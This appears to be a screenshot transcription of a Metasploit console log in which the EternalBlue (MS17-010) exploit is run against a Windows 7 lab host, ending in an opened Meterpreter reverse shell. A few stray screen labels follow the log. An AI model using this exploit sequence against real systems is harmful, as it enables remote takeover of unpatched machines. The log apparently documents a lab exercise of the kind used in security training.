 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.17.128:4444
[*] 192.168.17.129:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.17.129:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.17.129:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.17.129:445 - The target is vulnerable.
[*] 192.168.17.129:445 - Connecting to target for exploitation.
[+] 192.168.17.129:445 - Connection established for exploitation.
[+] 192.168.17.129:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.17.129:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.17.129:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.17.129:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.17.129:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.17.129:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.17.129:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.17.129:445 - Sending all but last fragment of exploit packet
[*] 192.168.17.129:445 - Starting non-paged pool grooming
[+] 192.168.17.129:445 - Sending SMBv2 buffers
[+] 192.168.17.129:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.17.129:445 - Sending final SMBv2 buffers.
[*] 192.168.17.129:445 - Sending last fragment of exploit packet!
[*] 192.168.17.129:445 - Receiving response from exploit packet
[+] 192.168.17.129:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.17.129:445 - Sending egg to corrupted connection.
[*] 192.168.17.129:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.17.129
[*] Meterpreter session 1 opened (192.168.17.128:4444 → 192.168.17.129:49158) at 2024-01-12 08:06:13 -0500
[+] 192.168.17.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.17.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.17.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
APARNA
Places
Pictures